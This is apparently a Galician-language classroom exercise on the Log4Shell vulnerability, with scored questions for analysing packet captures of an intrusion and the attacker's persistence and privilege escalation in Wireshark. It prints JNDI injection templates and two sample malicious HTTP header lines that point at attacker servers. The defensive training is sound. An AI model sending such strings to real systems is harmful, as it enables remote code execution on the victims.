



IES San Clemente

CIFP Rodolfo Ucha Piñeiro

Explotación

O 9 de decembro de 2021 faise pública a vulnerabilidade CVE-2021-44228 (tamén coñecida como Log4shell). Trátase dunha vulnerabilidade que permite a execución remota de código (RCE), que afecta á librería de software de código aberto Log4j, desenvolta en linguaxe Java, mantida por Apache Software Foundation e moi utilizada no software empresarial Java para a escritura de logs.


Debido ao amplo uso de Log4j, o sinxelo que é explotar a vulnerabilidade e que permite ao atacante a execución de comandos no equipo afectado (para gañar privilexios de administrador, exfiltrar información, minado de criptomonedas, ...), considérase á CVE-2021-44288 como unha vulnerabilidade de nivel crítico.

Os atacantes lanzan peticións maliciosas coa seguinte estrutura: \${jndi:ldap://<servidor do atacante>/<payload>} ou \${jndi:dns://<servidor do atacante>/<payload>}. Este tipo de peticións ao ser procesadas por Log4j provocan que o equipo vítima conéctase ao servidor do atacante, descarga o payload e execútao. A continuación pódense ver algúns exemplos de peticións maliciosas incrustadas en campos do protocolo HTTP:

User-Agent: \${jndi:ldap://2.57.121.36:8000/mss}

Cookie: \${jndi:ldap://45.83.64.1/securityscan-3g32njrlbok56r5i}

Tras a publicación da vulnerabilidade, o GovCERT.ch (Computer Emergency Response Team) de Suíza publicou a seguinte imaxe que resume o proceso de ataque e as medidas de defensa:



- 1. Como analista do SOC (Security Operations Center) investiga o tráfico de rede para determinar se houbo incidentes relativos a Log4shell na túa organización. Usa os teus coñecementos de Wireshark, analiza o arquivo de captura log4j.pcapng e resposta ás seguintes cuestións. Unha vez descargado o arquivo log4j.pcap, indica como resposta OK e pasa á seguinte pregunta. (0 puntos)
- 2. Cantos paquetes ten a captura? (50 puntos)
- 3. A que hora capturouse o primeiro paquete?. NOTA: tempo UTC e formato de resposta: aaaamm-dd hh:mm: ss (50 puntos)
- 4. Duración da captura?. Formato: hh:mm:ss (50 puntos)
- 5. Cal é o equipo máis activo a nivel de enlace?. Formato: xx:xx:xx:xx:xx (50 puntos)
- 6. Tendo en conta o modelo TCP/IP, Que protocolo de nivel de aplicación da captura é o máis activo? Formato: nome do protocolo (siglas do protocolo) (50 puntos)
- 7. A organización traballa con direccionamento privado. Cantos equipos da organización interveñen na captura?. (75 puntos)
- 8. Equipo mais activo a nivel de rede?. Formato: x.x.x.x <-- indica a IP(75 puntos)
- 9. Cantos paquetes teñen orixe China? (100 puntos)
- 10. Cantos equipos usan IPs situadas en Estados Unidos? (100 puntos)
- 11. Sabendo que as peticións http maliciosas para explotar Log4 shell teñen a forma \$ {jndi:ldap://sservidor del atacante>/<payload>} ou \${jndi:dns://dns-server-ip/evil-request}. Cantas peticións maliciosas hai na captura? (100 puntos)
- 12. Cal é a IP do equipo vítima? Formato: X.X.X.X (100 puntos)
- 13. Cal é a IP e o porto de escoita do servidor LDAP do atacante? Formato: IP:porto (100 puntos)
- 14. Nº de paquetes intercambiados entre o equipo vítima e o servidor LDAP remoto do atacante onde interveña o porto tcp do servidor ldap indicado na petición maliciosa? (150 puntos)
- 15. Configurando os dissectores de Wirehark, cantos paquetes aparecen marcados como paquetes do protocolo LDAP por Wireshark? (150 puntos)
- 16. Indica o nº de paquete onde se indica a localización do obxecto java malicioso (175 puntos)
- 17. Indica a localización do obxecto java Exploit. Formato: protocolo://dirección:porto (175 puntos)
- 18. Que versión de Java corre o equipo vítima?. Formato: Java/versión_revisión (175 puntos)
- 20. O obxecto java malicioso desencadea a execución dunha bind shell ou dunha reverse shell? Formato: indicar bind shell ou reverse shell segundo corresponda (175 puntos)
- 21. Socket do equipo atacante asociado á shell anterior. Formato: IP:porto (175 puntos)
- 22. Nº de paquetes intercambiados entre vítima e atacante asociados á shell (175 puntos)
- 23. Cal foi o primeiro comando executado polo asaltante no equipo vítima mediante a shell? (200 puntos)
- 24. Nº do paquete no que viaxa o primeiro comando executado polo asaltante no equipo vítima mediante a shell (200 puntos)
- 25. Con que usuario logrou acceder o atacante no equipo vítima? (200 puntos)

- 26. Directorio no que está o atacante dentro do equipo vítima? (200 puntos)
- 27. Cal é a dirección IPv6 do equipo vítima? Formato: dirIPv6/máscara (200 puntos)
- 28. Nº de paquetes http e ldap intercambiados entre o equipo vítima e o atacante? Nota: paquetes recoñecidos por Wireshark como http e ldap (200 puntos)
- 29. Nº de conexións tcp iniciadas polo servidor vítima? (200 puntos)

Postexplotación

- 30. Da investigación anterior, sabemos que o incidente está confirmado e un atacante aproveitou a vulnerabilidade CVE-2021-44228 para acceder ó sistema coma un usuario non privilexiado. O teu traballo é abrir o arquivo postexplotacion_log4j.pcapng e continuar a investigación para descubrir que accións realizou o adversario. Unha vez descargado o arquivo postexplotacion_log4j.pcap, indica como resposta OK e pasa á seguinte pregunta. (0 puntos)
- 31. Sospéitase que o atacante estableceu un mecanismo de persistencia usando algunha das subtécnicas da técnica T1053 Scheduled Task/Job da matriz Mitre ATT&CK. Cada cantos minutos contacta o equipo vítima co equipo atacante? Formato: nº de minutos (p.e. 10) (150 puntos)
- 32. Cal é a IP do equipo do atacante ao que chama a vítima regularmente? (150 puntos)
- 33. Que ferramenta ou script de enumeración empregou o atacante? Formato: nome da ferramenta ou script (150 puntos)
- 34. Cal é a versión do kernel da máquina vítima? Formato: x.x.x- xx- generic (150 puntos)
- 35. Que distribución Linux e versión está a correr a máquina vítima? Formato: nombre xx.xx.x (150 pts)
- 36. Como se chama o programa/script que se executa para lograr a persistencia como usuario solr? Indica a ruta completa. Formato: /xxx/xxxx/xxxxx.xx (200 puntos)
- 37. Cantos usuarios do sistema vítima teñen como shell /bin/bash? (200 puntos)
- 38. Que vulnerabilidade aproveita o atacante para promocionar a root? Formato: CVE-XXXX-XXXX (250 pts)
- 39. Que técnica de persistencia usa o atacante unha vez que conseguiu promocionar a root? Formato: Txxxx.xxx <-- indica o ID da subtécnica segundo a matriz MITRE ATT& CK (250 pts)
- 40. Indica o n.º de paquete no que se inicia unha conexión ssh cara á vítima desde unha IP da organización do atacante (250 pts)